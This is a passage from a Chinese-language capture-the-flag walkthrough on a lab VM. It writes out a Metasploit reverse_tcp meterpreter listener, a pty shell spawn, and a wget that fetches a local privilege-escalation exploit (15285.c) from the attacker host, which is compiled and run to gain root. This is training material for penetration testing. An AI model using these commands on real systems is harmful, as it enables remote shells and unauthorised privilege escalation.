

然后msfconsole启动对1234端口的监听

msfconsole -q

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set lhost 192.168.23.128

set lport 1234

run



然后把shell.elf文件上传到靶机执行

执行网站根目录下的shell.elf文件

然后控制台就能就收到shell

成功getshell



12,shell启动进入靶机,再启动一个交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'



再信息收集一下

存在着一个普通用户p0wnbox,但是这里依然使用15292.c文件进行提权



开启http服务供靶机下载提权脚本

python -m http.server

下载攻击机脚本代码,编译之后给权限执行



cd /tmp

wget http://192.168.23.128:8000/15285.c

gcc -o 15285 15285.c

chmod +x 15285



./15285

whoami

提权成功,并且得到flag